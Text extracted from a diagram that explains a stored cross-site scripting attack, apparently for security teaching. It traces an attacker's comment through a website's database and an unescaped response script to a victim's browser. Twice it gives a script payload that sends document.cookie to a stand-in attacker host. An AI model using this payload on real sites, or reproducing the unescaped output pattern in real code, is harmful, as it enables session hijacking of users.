 1
POST http://website/post-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>